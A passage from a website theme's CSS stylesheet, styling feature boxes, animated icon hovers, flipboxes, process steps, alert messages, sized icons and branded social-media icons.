.feature-box.fbox-outline .fbox-icon i { line-height: 56px; }


/* Feature Box - Icon Outline Large
-----------------------------------------------------------------*/

.feature-box.fbox-outline.fbox-large .fbox-icon { padding: 4px; }

.feature-box.fbox-outline.fbox-large .fbox-icon i { line-height: 86px; }


/* Feature Box - Icon Rounded
-----------------------------------------------------------------*/

.feature-box.fbox-rounded .fbox-icon { border-radius: 3px !important; }

.feature-box.fbox-rounded .fbox-icon i,
.feature-box.fbox-rounded .fbox-icon img { border-radius: 3px !important; }


/* Feature Box - Icon Rounded & Large
-----------------------------------------------------------------*/

.feature-box.fbox-rounded.fbox-large .fbox-icon { border-radius: 4px !important; }

.feature-box.fbox-rounded.fbox-large .fbox-icon i,
.feature-box.fbox-rounded.fbox-large .fbox-icon img { border-radius: 4px !important; }


/* Feature Box - Light Background
-----------------------------------------------------------------*/

.feature-box.fbox-light.fbox-outline .fbox-icon { border-color: #E5E5E5; }

.feature-box.fbox-light .fbox-icon i,
.feature-box.fbox-light .fbox-icon img {
	border: 1px solid #E5E5E5;
	background-color: #F5F5F5;
	color: #444;
}

.feature-box.fbox-light .fbox-icon i { line-height: 62px; }

.feature-box.fbox-light.fbox-outline .fbox-icon i { line-height: 54px; }

.feature-box.fbox-light.fbox-large .fbox-icon i { line-height: 96px; }

.feature-box.fbox-light.fbox-outline.fbox-large .fbox-icon i { line-height: 84px; }


/* Feature Box - Dark Background
-----------------------------------------------------------------*/

.feature-box.fbox-dark.fbox-outline .fbox-icon { border-color: #444; }

.feature-box.fbox-dark .fbox-icon i,
.feature-box.fbox-dark .fbox-icon img { background-color: #333; }


/* Feature Box - Border
-----------------------------------------------------------------*/

.feature-box.fbox-border .fbox-icon {
	border: 1px solid #2773be;
	border-radius: 50%;
}

.feature-box.fbox-border .fbox-icon i,
.feature-box.fbox-border .fbox-icon img {
	border: none;
	background-color: transparent !important;
	color: #2773be;
}

.feature-box.fbox-border .fbox-icon { padding: 0; }

.feature-box.fbox-border .fbox-icon i { line-height: 62px !important; }

.feature-box.fbox-border.fbox-large .fbox-icon i { line-height: 94px !important; }


/* Feature Box - Border - Light
-----------------------------------------------------------------*/

.feature-box.fbox-border.fbox-light .fbox-icon { border-color: #E5E5E5; }

.feature-box.fbox-border.fbox-light .fbox-icon i,
.feature-box.fbox-border.fbox-light .fbox-icon img { color: #888; }


/* Feature Box - Border - Dark
-----------------------------------------------------------------*/

.feature-box.fbox-border.fbox-dark .fbox-icon { border-color: #333; }

.feature-box.fbox-border.fbox-dark .fbox-icon i,
.feature-box.fbox-border.fbox-dark .fbox-icon img { color: #444; }


/* Feature Box - Plain
-----------------------------------------------------------------*/

.feature-box.fbox-plain .fbox-icon {
	border: none !important;
	height: auto !important;
}

.feature-box.fbox-plain .fbox-icon i,
.feature-box.fbox-plain .fbox-icon img {
	border: none !important;
	background-color: transparent !important;
	color: #2773be;
	border-radius: 0;
}

.feature-box.fbox-plain .fbox-icon i {
	font-size: 48px;
	line-height: 1 !important;
}

.feature-box.fbox-plain .fbox-icon img { height: 64px; }

.feature-box.fbox-plain.fbox-image .fbox-icon { width: auto; }

.feature-box.fbox-plain.fbox-image .fbox-icon img {
	width: auto;
	display: inline-block;
}

.feature-box.fbox-plain.fbox-small { padding-left: 42px; }

.feature-box.fbox-plain.fbox-small .fbox-icon { width: 28px; }

.feature-box.fbox-plain.fbox-small h3 {
	font-size: 15px;
	line-height: 26px;
	margin-bottom: 10px;
}

.feature-box.fbox-plain.fbox-small p { margin-left: -42px; }

.feature-box.fbox-plain.fbox-small .fbox-icon i { font-size: 28px; }

.feature-box.fbox-plain.fbox-small .fbox-icon img { height: 28px; }

.feature-box.fbox-plain.fbox-large .fbox-icon i { font-size: 72px; }

.feature-box.fbox-plain.fbox-large .fbox-icon img { height: 96px; }

.feature-box.fbox-plain.fbox-light .fbox-icon i,
.feature-box.fbox-plain.fbox-light .fbox-icon img { color: #888; }

.feature-box.fbox-plain.fbox-dark .fbox-icon i,
.feature-box.fbox-plain.fbox-dark .fbox-icon img { color: #444; }


/* Feature Box - Center
-----------------------------------------------------------------*/

.feature-box.fbox-center {
	padding: 0;
	text-align: center;
}

.feature-box.fbox-center.fbox-small { padding-left: 0 !important; }

.feature-box.fbox-center .fbox-icon {
	position: relative;
	width: 96px;
	height: 96px;
	margin: 0 auto 30px;
}

.feature-box.fbox-center .fbox-icon i {
	font-size: 42px;
	line-height: 96px;
}

.feature-box.fbox-center.fbox-outline .fbox-icon i { line-height: 88px; }

.feature-box.fbox-center p {
	font-size: 14px;
	margin-top: 15px;
}


/* Feature Box - Center & Large Icons
-----------------------------------------------------------------*/

.feature-box.fbox-center.fbox-large .fbox-icon {
	width: 128px;
	height: 128px;
}

.feature-box.fbox-center.fbox-large .fbox-icon i {
	font-size: 70px;
	line-height: 128px;
}

.feature-box.fbox-center.fbox-large.fbox-outline .fbox-icon i { line-height: 118px; }

.feature-box.fbox-center.fbox-light .fbox-icon i { line-height: 94px; }

.feature-box.fbox-center.fbox-light.fbox-outline .fbox-icon i { line-height: 86px; }

.feature-box.fbox-center.fbox-light.fbox-outline.fbox-large .fbox-icon i { line-height: 114px; }

.feature-box.fbox-center.fbox-border .fbox-icon i { line-height: 94px !important; }

.feature-box.fbox-center.fbox-large.fbox-border .fbox-icon i { line-height: 126px !important; }

.feature-box.fbox-center.fbox-plain .fbox-icon i { font-size: 84px; }

.feature-box.fbox-center.fbox-plain .fbox-icon img { height: 96px; }

.feature-box.fbox-center.fbox-large.fbox-plain .fbox-icon i { font-size: 112px; }

.feature-box.fbox-center.fbox-large.fbox-plain .fbox-icon img { height: 128px; }


/* Feature Box - Center & Large Icons
-----------------------------------------------------------------*/

.feature-box.fbox-center.fbox-small .fbox-icon {
	width: 64px;
	height: 64px;
}

.feature-box.fbox-center.fbox-small .fbox-icon i {
	font-size: 28px;
	line-height: 64px;
}

.feature-box.fbox-center.fbox-small.fbox-outline .fbox-icon i { line-height: 58px; }

.feature-box.fbox-center.fbox-light.fbox-outline.fbox-small .fbox-icon i { line-height: 54px; }

.feature-box.fbox-center.fbox-small.fbox-border .fbox-icon i { line-height: 62px !important; }

.feature-box.fbox-center.fbox-small.fbox-plain .fbox-icon i { font-size: 56px; }

.feature-box.fbox-center.fbox-small.fbox-plain .fbox-icon img { height: 64px; }

.feature-box.fbox-center.fbox-small p {
	font-size: 14px;
	margin-top: 10px;
}

.feature-box.fbox-center.fbox-plain.fbox-small p { margin-left: 0; }


/* Feature Box - Right
-----------------------------------------------------------------*/

.feature-box.fbox-right {
	padding: 0 80px 0 0;
	text-align: right;
}

.feature-box.fbox-right.fbox-large { padding-right: 115px; }

.feature-box.fbox-right .fbox-icon {
	left: auto;
	right: 0;
}

.feature-box.fbox-right.fbox-plain.fbox-small { padding: 0 42px 0 0; }

.feature-box.fbox-right.fbox-plain.fbox-small p { margin: 0 -42px 0 0; }


/* Feature Box - Subtitle
-----------------------------------------------------------------*/

.feature-box h3 + .fbox-icon { margin-top: 20px !important; }

.feature-box h3 span.subtitle {
	display: block;
	margin-top: 5px;
	color: #444;
	font-weight: 300;
	text-transform: none;
}

.feature-box.fbox-center:not(.fbox-bg) h3:after {
	content: '';
	display: block;
	margin: 20px auto;
	width: 30px;
	border-top: 2px solid #555;
	-webkit-transition: width .3s ease;
	-o-transition: width .3s ease;
	transition: width .3s ease;
}

.feature-box.fbox-center:not(.fbox-bg):hover h3:after { width: 50px; }

.feature-box.fbox-center.noborder:not(.fbox-bg) h3:after,
.feature-box.fbox-center.nobottomborder:not(.fbox-bg) h3:after { display: none; }

.feature-box.fbox-center.fbox-italic p {
	font-style: italic;
	font-family: 'Lato', sans-serif;
}


/* Feature Box - Background
-----------------------------------------------------------------*/

.feature-box.fbox-bg.fbox-center {
	margin-top: 68px;
	padding: 68px 30px 30px;
	background-color: #FFF;
	border: 1px solid #E5E5E5;
	border-radius: 5px;
}

.feature-box.fbox-bg.fbox-center:first-child { margin-top: 48px; }

.feature-box.fbox-bg.fbox-center.fbox-large {
	margin-top: 84px;
	padding-top: 84px;
}

.feature-box.fbox-bg.fbox-center.fbox-large:first-child { margin-top: 64px; }

.feature-box.fbox-bg.fbox-center .fbox-icon {
	position: absolute;
	top: -48px;
	left: 50%;
	margin: 0 0 0 -48px;
}

.feature-box.fbox-bg.fbox-center.fbox-large .fbox-icon {
	top: -64px;
	left: 50%;
	margin-left: -64px;
}

.feature-box.fbox-bg.fbox-center.fbox-plain .fbox-icon,
.feature-box.fbox-bg.fbox-center.fbox-border .fbox-icon,
.feature-box.fbox-bg.fbox-center.fbox-outline .fbox-icon { background-color: #FFF; }


/* Animated Icon Hovers
-----------------------------------------------------------------*/

.fbox-effect .fbox-icon i { z-index: 1; }

.fbox-effect .fbox-icon i:after {
	pointer-events: none;
	position: absolute;
	width: 100%;
	height: 100%;
	border-radius: 50%;
	content: '';
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box;
}

.fbox-rounded.fbox-effect .fbox-icon i:after { border-radius: 3px; }

.fbox-effect .fbox-icon i {
	-webkit-transition: background-color 0.3s, color 0.3s;
	-o-transition: background-color 0.3s, color 0.3s;
	transition: background-color 0.3s, color 0.3s;
}

.fbox-effect .fbox-icon i:after {
	top: -3px;
	left: -3px;
	padding: 3px;
	box-shadow: 0 0 0 2px #333;
	-webkit-transition: -webkit-transform 0.3s, opacity 0.3s;
	-webkit-transform: scale(.8);
	-moz-transition: -moz-transform 0.3s, opacity 0.3s;
	-moz-transform: scale(.8);
	-ms-transform: scale(.8);
	transition: transform 0.3s, opacity 0.3s;
	transform: scale(.8);
	opacity: 0;
}

.fbox-effect .fbox-icon i:hover,
.fbox-effect:hover .fbox-icon i {
	background-color: #333;
	color: #FFF;
}

.fbox-effect.fbox-dark .fbox-icon i:after { box-shadow: 0 0 0 2px #2773be; }

.fbox-effect.fbox-dark .fbox-icon i:hover,
.fbox-effect.fbox-dark:hover .fbox-icon i { background-color: #2773be; }

.fbox-effect .fbox-icon i:hover:after,
.fbox-effect:hover .fbox-icon i:after {
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
	transform: scale(1);
	opacity: 1;
}

/* Icon Effects - Bordered
-----------------------------------------------------------------*/

.fbox-border.fbox-effect .fbox-icon i {
	-webkit-transition: color 0.5s, box-shadow 0.5s, background-color 0.5s;
	-o-transition: color 0.5s, box-shadow 0.5s, background-color 0.5s;
	transition: color 0.5s, box-shadow 0.5s, background-color 0.5s;
}

.fbox-border.fbox-effect .fbox-icon i:after {
	top: -2px;
	left: -2px;
	padding: 2px;
	z-index: -1;
	box-shadow: none;
	background-image: url('images/icons/iconalt.svg');
	background-position: center center;
	background-size: 100% 100%;
	-webkit-transition: -webkit-transform 0.5s, opacity 0.5s, background-color 0.5s;
	-o-transition: -moz-transform 0.5s, opacity 0.5s, background-color 0.5s;
	transition: transform 0.5s, opacity 0.5s, background-color 0.5s;
}

.fbox-border.fbox-rounded.fbox-effect .fbox-icon i:after { border-radius: 3px; }

.fbox-border.fbox-effect .fbox-icon i:hover,
.fbox-border.fbox-effect:hover .fbox-icon i {
	color: #FFF;
	box-shadow: 0 0 0 1px #333;
}

.fbox-border.fbox-effect .fbox-icon i:after {
	-webkit-transform: scale(1.3);
	-moz-transform: scale(1.3);
	-ms-transform: scale(1.3);
	transform: scale(1.3);
	opacity: 0;
	background-color: #333;
}

.fbox-border.fbox-effect.fbox-dark .fbox-icon i:hover,
.fbox-border.fbox-effect.fbox-dark:hover .fbox-icon i { box-shadow: 0 0 0 1px #2773be; }

.fbox-border.fbox-effect.fbox-dark .fbox-icon i:after { background-color: #2773be; }

.fbox-border.fbox-effect .fbox-icon i:hover:after,
.fbox-border.fbox-effect:hover .fbox-icon i:after {
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
	transform: scale(1);
	opacity: 1;
}


/* Media Featured Box
-----------------------------------------------------------------*/

.feature-box.media-box { padding: 0; }

.feature-box.media-box .fbox-media { margin: 0 0 25px; }

.feature-box.media-box .fbox-media,
.feature-box.media-box .fbox-media a,
.feature-box.media-box .fbox-media img {
	position: relative;
	display: block;
	width: 100%;
	height: auto;
}

.feature-box.media-box .fbox-media iframe { display: block; }

.feature-box.media-box p { margin-top: 17px; }

.feature-box.media-box.fbox-bg .fbox-media { margin: 0; }

.feature-box.media-box.fbox-bg .fbox-desc {
	padding: 25px;
	background-color: #FFF;
	border: 1px solid #E5E5E5;
	border-top: 0;
	border-radius: 0 0 5px 5px;
}

.feature-box.media-box.fbox-bg .fbox-media img { border-radius: 5px 5px 0 0; }


/* ----------------------------------------------------------------
	Flipbox
-----------------------------------------------------------------*/

.flipbox { perspective: 1000px; }

.flipbox-inner {
	transition: 0.5s;
	transition-timing-function: ease;
	position: relative;
	transform-style: preserve-3d;
}

.flipbox-front,
.flipbox-back {
	-webkit-backface-visibility: hidden;
}

.flipbox-front { z-index: 2; }

.flipbox-back {
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
}

.flipbox:not(.flipbox-vertical) .flipbox-front { transform: rotateY(0deg); }
.flipbox:not(.flipbox-vertical) .flipbox-back { transform: rotateY(-180deg); }

.flipbox.flipbox-vertical .flipbox-front { transform: rotateX(0deg); }
.flipbox.flipbox-vertical .flipbox-back { transform: rotateX(-180deg); }

.flipbox:not(.flipbox-vertical):hover .flipbox-inner,
.flipbox:not(.flipbox-vertical).hover .flipbox-inner { transform: rotateY(180deg); }

.flipbox.flipbox-vertical:hover .flipbox-inner,
.flipbox.flipbox-vertical.hover .flipbox-inner { transform: rotateX(180deg); }


/* ----------------------------------------------------------------
	Process Steps
-----------------------------------------------------------------*/

.process-steps {
	margin: 0 0 40px;
	list-style: none;
}

.process-steps li {
	float: left;
	position: relative;
	width: 25%;
	text-align: center;
	overflow: hidden;
}

.process-steps.process-2 li { width: 50%; }
.process-steps.process-3 li { width: 33.33%; }
.process-steps.process-5 li { width: 20%; }

.process-steps li .i-circled { margin-bottom: 0 !important; }

.process-steps li .i-bordered { background-color: #FFF; }

.process-steps li h5 {
	margin: 15px 0 0 0;
	font-size: 16px;
	font-weight: 300;
}

.process-steps li.active h5,
.process-steps li.ui-tabs-active h5 {
	font-weight: 600;
	color: #2773be;
}

.process-steps li.active a,
.process-steps li.ui-tabs-active a {
	background-color: #2773be !important;
	color: #FFF;
	text-shadow: 1px 1px 1px rgba(0,0,0,0.2);
	border-color: #2773be !important;
}

.process-steps li:before,
.process-steps li:after {
	content: '';
	position: absolute;
	top: 30px;
	left: 0;
	margin-left: -26px;
	width: 50%;
	border-top: 1px dashed #DDD;
}

.process-steps li:after {
	left: auto;
	right: 0;
	margin: 0 -26px 0 0;
}

.process-steps li:first-child:before,
.process-steps li:last-child:after { display: none; }


/* ----------------------------------------------------------------
	Alerts
-----------------------------------------------------------------*/


.style-msg,
.style-msg2 {
	position: relative;
	display: block;
	color: #444;
	border-left: 4px solid rgba(0,0,0,0.1);
	margin-bottom: 20px;
}

.style-msg2 { border-left: 4px solid rgba(0,0,0,0.2); }

.successmsg {
	background: #C5EBD4;
	color: #184B21;
}

.errormsg {
	background: #FFCCCC;
	color: #740D0A;
}

.infomsg {
	background: #B9DFF4;
	color: #124F70;
}

.alertmsg {
	background: #FCE0B6;
	color: #975E06;
}

.style-msg .sb-msg,
.style-msg2 .msgtitle,
.style-msg2 .sb-msg {
	display: block;
	padding: 15px;
	border-left: 1px solid rgba(255,255,255,0.5);
	font-size: 14px;
	text-shadow: 1px 1px 1px rgba(255,255,255,0.6);
}

.style-msg2 .msgtitle {
	background: rgba(0,0,0,0.15);
	border-top: none;
	border-bottom: none;
	font-size: 15px;
	font-weight: bold;
}

.style-msg-light .sb-msg,
.style-msg-light .msgtitle {
	color: #FFF;
	text-shadow: 1px 1px 1px rgba(0,0,0,0.3);
}

.style-msg2 .sb-msg { font-weight: normal; }

.style-msg2 ol,
.style-msg2 ul { margin: 0 0 0 30px; }

.style-msg2 ol { list-style-type: decimal; }

.style-msg2 ul { list-style-type: disc; }

.alert i,
.sb-msg i,
.msgtitle i {
	position: relative;
	top: 1px;
	font-size: 14px;
	width: 14px;
	text-align: center;
	margin-right: 5px;
}

.style-msg .close {
	position: absolute;
	top: 10px;
	left: auto;
	right: 10px;
}


/* ----------------------------------------------------------------
	Styled Icons
-----------------------------------------------------------------*/


.i-rounded,
.i-plain,
.i-circled,
.i-bordered,
.social-icon {
	display: block;
	float: left;
	margin: 4px 11px 7px 0;
	text-align: center !important;
	font-size: 28px;
	color: #FFF;
	text-shadow: 1px 1px 1px rgba(0,0,0,0.3);
	cursor: pointer;
	font-style: normal;
}

body:not(.device-touch) .i-rounded,
body:not(.device-touch) .i-plain,
body:not(.device-touch) .i-circled,
body:not(.device-touch) .i-bordered,
body:not(.device-touch) .social-icon {
	-webkit-transition: all .3s ease;
	-o-transition: all .3s ease;
	transition: all .3s ease;
}

.i-rounded,
.i-circled,
.i-bordered {
	width: 52px !important;
	height: 52px !important;
	line-height: 52px !important;
	background-color: #444;
	border-radius: 3px;
}

.i-bordered {
	border: 1px solid #555;
	line-height: 50px !important;
	background-color: transparent !important;
	color: #444;
	text-shadow: none;
}

.i-plain {
	width: 36px !important;
	height: 36px !important;
	font-size: 28px;
	line-height: 36px !important;
	color: #444;
	text-shadow: 1px 1px 1px #FFF;
}

.i-plain:hover { color: #777; }

.i-circled { border-radius: 50%; }

.i-light {
	background-color: #F5F5F5;
	color: #444;
	text-shadow: 1px 1px 1px #FFF;
	box-shadow: inset 0 0 15px rgba(0,0,0,0.2);
}

.i-alt {
	background-image: url('images/icons/iconalt.svg');
	background-position: center center;
	background-size: 100% 100%;
}


.i-rounded:hover,
.i-circled:hover {
	background-color: #2773be;
	color: #FFF;
	text-shadow: 1px 1px 1px rgba(0,0,0,0.3);
	box-shadow: 0 0 0 rgba(0,0,0,0.2);
}

.i-bordered:hover {
	background-color: #444 !important;
	color: #FFF;
	border-color: #444;
}


/* Icon Size - Small
-----------------------------------------------------------------*/

.i-small.i-rounded,
.i-small.i-plain,
.i-small.i-circled,
.i-small.i-bordered {
	margin: 4px 11px 7px 0;
	font-size: 14px;
}

.i-small.i-rounded,
.i-small.i-circled,
.i-small.i-bordered {
	width: 28px !important;
	height: 28px !important;
	line-height: 28px !important;
}

.i-small.i-bordered { line-height: 26px !important; }

.i-small.i-plain {
	width: 18px !important;
	height: 18px !important;
	font-size: 14px;
	line-height: 18px !important;
}


/* Icon Size - Small
-----------------------------------------------------------------*/

.i-medium.i-rounded,
.i-medium.i-plain,
.i-medium.i-circled,
.i-medium.i-bordered {
	margin: 6px 13px 9px 0;
	font-size: 21px;
}

.i-medium.i-rounded,
.i-medium.i-circled,
.i-medium.i-bordered {
	width: 36px !important;
	height: 36px !important;
	line-height: 36px !important;
}

.i-medium.i-bordered { line-height: 34px !important; }

.i-medium.i-plain {
	width: 28px !important;
	height: 28px !important;
	font-size: 20px;
	line-height: 28px !important;
}


/* Icon Size - Large
-----------------------------------------------------------------*/

.i-large.i-rounded,
.i-large.i-plain,
.i-large.i-circled,
.i-large.i-bordered {
	margin: 4px 11px 7px 0;
	font-size: 42px;
}

.i-large.i-rounded,
.i-large.i-circled,
.i-large.i-bordered {
	width: 64px !important;
	height: 64px !important;
	line-height: 64px !important;
}

.i-large.i-bordered { line-height: 62px !important; }

.i-large.i-plain {
	width: 48px !important;
	height: 48px !important;
	font-size: 42px;
	line-height: 48px !important;
}


/* Icon Size - Extra Large
-----------------------------------------------------------------*/

.i-xlarge.i-rounded,
.i-xlarge.i-plain,
.i-xlarge.i-circled,
.i-xlarge.i-bordered {
	margin: 4px 11px 7px 0;
	font-size: 56px;
}

.i-xlarge.i-rounded,
.i-xlarge.i-circled,
.i-xlarge.i-bordered {
	width: 84px !important;
	height: 84px !important;
	line-height: 84px !important;
}

.i-xlarge.i-bordered { line-height: 82px !important; }

.i-xlarge.i-plain {
	width: 64px !important;
	height: 64px !important;
	font-size: 56px;
	line-height: 64px !important;
}


/* Icon Size - Extra Extra Large
-----------------------------------------------------------------*/

.i-xxlarge.i-rounded,
.i-xxlarge.i-plain,
.i-xxlarge.i-circled,
.i-xxlarge.i-bordered {
	margin: 6px 15px 10px 0;
	font-size: 64px;
}

.i-xxlarge.i-rounded,
.i-xxlarge.i-circled,
.i-xxlarge.i-bordered {
	width: 96px !important;
	height: 96px !important;
	line-height: 96px !important;
}

.i-xxlarge.i-bordered { line-height: 94px !important; }

.i-xxlarge.i-plain {
	width: 80px !important;
	height: 80px !important;
	font-size: 64px;
	line-height: 80px !important;
}


/* ----------------------------------------------------------------
	Icon Overlay
-----------------------------------------------------------------*/

.i-overlay,
.i-overlay a {
	display: block;
	position: absolute;
	width: 100% !important;
	height: 100% !important;
	top: 0;
	left: 0;
	text-align: center;
	background: rgba(0,0,0,0.2) url('images/grid.png') repeat;
}

.i-overlay a { background: transparent; }

.i-overlay img,
.i-overlay i {
	display: block;
	position: absolute;
	top: 50%;
	left: 50%;
	margin: -24px 0 0 -24px;
	width: 48px !important;
	height: 48px !important;
	font-size: 48px;
	line-height: 1;
	color: #E5E5E5;
	text-shadow: 1px 1px 1px rgba(0,0,0,0.15);
}

.i-overlay i {
	margin: -18px 0 0 -18px;
	width: 36px !important;
	height: 36px !important;
	line-height: 36px;
	font-size: 24px;
}

.on-hover.i-overlay { opacity: 0; }

body:not(.device-touch) .on-hover.i-overlay {
	-webkit-transition: opacity 0.3s linear;
	-o-transition: opacity 0.3s linear;
	transition: opacity 0.3s linear;
}

.on-hover.i-overlay:hover { opacity: 1; }


/* ----------------------------------------------------------------
	Social Icons
-----------------------------------------------------------------*/


.social-icon {
	margin: 0 5px 5px 0;
	width: 40px;
	height: 40px;
	font-size: 20px;
	line-height: 38px !important;
	color: #555;
	text-shadow: none;
	border: 1px solid #AAA;
	border-radius: 3px;
	overflow: hidden;
}


/* Social Icons - Rounded
-----------------------------------------------------------------*/

.si-rounded { border-radius: 50%; }

/* Social Icons - Borderless
-----------------------------------------------------------------*/

.si-borderless { border-color: transparent !important; }

/* Social Icons - Dark
-----------------------------------------------------------------*/

.si-dark {
	background-color: #444;
	color: #FFF !important;
	border-color: transparent;
}

/* Social Icons - Light
-----------------------------------------------------------------*/

.si-light {
	background-color: rgba(0,0,0,0.05);
	color: #666 !important;
	border-color: transparent;
}

/* Social Icons - Colored
-----------------------------------------------------------------*/

.si-colored { border-color: transparent !important; }

.si-colored i { color: #FFF; }

/* Social Icons - Large
-----------------------------------------------------------------*/

.social-icon.si-large {
	margin: 0 10px 10px 0;
	width: 56px;
	height: 56px;
	font-size: 30px;
	line-height: 54px !important;
}

/* Social Icons - Small
-----------------------------------------------------------------*/

.social-icon.si-small {
	width: 32px;
	height: 32px;
	font-size: 14px;
	line-height: 30px !important;
}

.social-icon i {
	display: block;
	position: relative;
}

body:not(.device-touch) .social-icon i {
	-webkit-transition: all .3s ease;
	-o-transition: all .3s ease;
	transition: all .3s ease;
}

.social-icon i:last-child { color: #FFF !important; }

.social-icon:hover i:first-child { margin-top: -38px; }

.social-icon.si-large:hover i:first-child { margin-top: -54px; }

.social-icon.si-small:hover i:first-child { margin-top: -30px; }

.social-icon:hover {
	color: #555;
	border-color: transparent;
}

.si-colored.social-icon { border-color: transparent; }

/* Social Icons - Sticky
-----------------------------------------------------------------*/

.si-sticky {
	position: fixed;
	top: 50%;
	left: 5px;
	width: 36px;
	z-index: 100;
}

/* Social Icons - Sticky Right
-----------------------------------------------------------------*/

.si-sticky.si-sticky-right {
	left: auto;
	right: 8px;
}

/* Social Icons - Share
-----------------------------------------------------------------*/

.si-share {
	position: relative;
	padding-left: 5px;
	border-top: 1px solid #EEE;
	border-bottom: 1px solid #EEE;
}

.si-share span {
	line-height: 36px;
	font-weight: bold;
	font-size: 13px;
}

.si-share div { float: right; }

.si-share .social-icon {
	margin: -1px 0;
	border-radius: 0;
	font-size: 15px;
}

.si-facebook:hover,
.si-colored.si-facebook { background-color: #3B5998 !important; }
.si-delicious:hover,
.si-colored.si-delicious { background-color: #205CC0 !important; }
.si-paypal:hover,
.si-colored.si-paypal { background-color: #00588B !important; }
.si-flattr:hover,
.si-colored.si-flattr { background-color: #F67C1A !important; }
.si-android:hover,
.si-colored.si-android { background-color: #A4C639 !important; }
.si-smashmag:hover,
.si-colored.si-smashmag { background-color: #E53B2C !important; }
.si-gplus:hover,
.si-colored.si-gplus { background-color: #DD4B39 !important; }
.si-wikipedia:hover,
.si-colored.si-wikipedia { background-color: #333 !important; }
.si-stumbleupon:hover,
.si-colored.si-stumbleupon { background-color: #F74425 !important; }
.si-foursquare:hover,
.si-colored.si-foursquare { background-color: #25A0CA !important; }
.si-call:hover,
.si-colored.si-call { background-color: #444 !important; }
.si-ninetyninedesigns:hover,
.si-colored.si-ninetyninedesigns { background-color: #F26739 !important; }
.si-forrst:hover,
.si-colored.si-forrst { background-color: #5B9A68 !important; }
.si-digg:hover,
.si-colored.si-digg { background-color: #191919 !important; }
.si-spotify:hover,
.si-colored.si-spotify { background-color: #81B71A !important; }
.si-reddit:hover,
.si-colored.si-reddit { background-color: #C6C6C6 !important; }
.si-blogger:hover,
.si-colored.si-blogger { background-color: #FC4F08 !important; }
.si-cc:hover,
.si-colored.si-cc { background-color: #688527 !important; }
.si-dribbble:hover,
.si-colored.si-dribbble { background-color: #EA4C89 !important; }
.si-evernote:hover,
.si-colored.si-evernote { background-color: #5BA525 !important; }
.si-flickr:hover,
.si-colored.si-flickr { background-color: #FF0084 !important; }
.si-google:hover,
.si-colored.si-google { background-color: #DD4B39 !important; }
.si-instapaper:hover,
.si-colored.si-instapaper { background-color: #333 !important; }
.si-klout:hover,
.si-colored.si-klout { background-color: #FF5F52 !important; }
.si-linkedin:hover,
.si-colored.si-linkedin { background-color: #0E76A8 !important; }
.si-vk:hover,
.si-colored.si-vk { background-color: #2B587A !important; }
.si-rss:hover,
.si-colored.si-rss { background-color: #EE802F !important; }
.si-skype:hover,
.si-colored.si-skype { background-color: #00AFF0 !important; }
.si-twitter:hover,
.si-colored.si-twitter { background-color: #00ACEE !important; }
.si-youtube:hover,
.si-colored.si-youtube { background-color: #C4302B !important; }
.si-vimeo:hover,
.si-colored.si-vimeo { background-color: #86C9EF !important; }
.si-aim:hover,
.si-colored.si-aim { background-color: #FCD20B !important; }
.si-yahoo:hover,
.si-colored.si-yahoo { background-color: #720E9E !important; }
.si-email3:hover,
.si-colored.si-email3 { background-color: #6567A5 !important; }
.si-macstore:hover,
.si-colored.si-macstore { background-color: #333 !important; }
.si-myspace:hover,
.si-colored.si-myspace { background-color: #666666 !important; }
.si-podcast:hover,
.si-colored.si-podcast { background-color: #E4B21B !important; }
.si-cloudapp:hover,
.si-colored.si-cloudapp { background-color: #525557 !important; }
.si-dropbox:hover,
.si-colored.si-dropbox { background-color: #3D9AE8 !important; }
.si-ebay:hover,
.si-colored.si-ebay { background-color: #89C507 !important; }
.si-github:hover,
.si-colored.si-github { background-color: #171515 !important; }
.si-googleplay:hover,
.si-colored.si-googleplay { background-color: #DD4B39 !important; }
.si-itunes:hover,
.si-colored.si-itunes { background-color: #222 !important; }
.si-plurk:hover,
.si-colored.si-plurk { background-color: #CF5A00 !important; }
.si-pinboard:hover,
.si-colored.si-pinboard { background-color: #0000E6 !important; }
.si-soundcloud:hover,
.si-colored.si-soundcloud { background-color: #FF7700 !important; }
.si-tumblr:hover,
.si-colored.si-tumblr { background-color: #34526F !important; }
.si-wordpress:hover,
.si-colored.si-wordpress { background-color: #1E8CBE !important; }
.si-yelp:hover,
.si-colored.si-yelp { background-color: #C41200 !important; }
.si-intensedebate:hover,
.si-colored.si-intensedebate { background-color: #009EE4 !important; }
.si-eventbrite:hover,
.si-colored.si-eventbrite { background-color: #F16924 !important; }
.si-scribd:hover,
.si-colored.si-scribd { background-color: #666666 !important; }
.si-stripe:hover,
.si-colored.si-stripe { background-color: #008CDD !important; }
.si-print:hover,
.si-colored.si-print { background-color: #111 !important; }
.si-dwolla:hover,
.si-colored.si-dwolla { background-color: #FF5C03 !important; }
.si-statusnet:hover,
.si-colored.si-statusnet { background-color: #131A30 !important; }
.si-acrobat:hover,
.si-colored.si-acrobat { background-color: #D3222A !important; }
.si-drupal:hover,
.si-colored.si-drupal { background-color: #27537A !important; }
.si-buffer:hover,
.si-colored.si-buffer { background-color: #333 !important; }
.si-pocket:hover,
.si-colored.si-pocket { background-color: #EE4056 !important; }
.si-bitbucket:hover,
.si-colored.si-bitbucket { background-color: #0E4984 !important; }
.si-stackoverflow:hover,
.si-colored.si-stackoverflow { background-color: #EF8236 !important; }
.si-hackernews:hover,
.si-colored.si-hackernews { background-color: #FF6600 !important; }
.si-xing:hover,
.si-colored.si-xing { background-color: #126567 !important; }
.si-instagram:hover,
.si-colored.si-instagram { background-color: #C13584 !important; }
.si-quora:hover,
.si-colored.si-quora { background-color: #A82400 !important; }
.si-openid:hover,
.si-colored.si-openid { background-color: #E16309 !important; }
.si-steam:hover,
.si-colored.si-steam { background-color: #111 !important; }
.si-amazon:hover,
.si-colored.si-amazon { background-color: #E47911 !important; }
.si-disqus:hover,
.si-colored.si-disqus { background-color: #E4E7EE !important; }
.si-plancast:hover,
.si-colored.si-plancast { background-color: #222 !important; }
.si-appstore:hover,
.si-colored.si-appstore { background-color: #000 !important; }
.si-pinterest:hover,
.si-colored.si-pinterest { background-color: #C8232C !important; }
.si-fivehundredpx:hover,
.si-colored.si-fivehundredpx { background-color: #111 !important; }


/* Social Icons Text Color
-----------------------------------------------------------------*/

.si-text-color.si-facebook i { color: #3B5998; }
.si-text-color.si-delicious i { color: #205CC0; }
.si-text-color.si-paypal i { color: #00588B; }
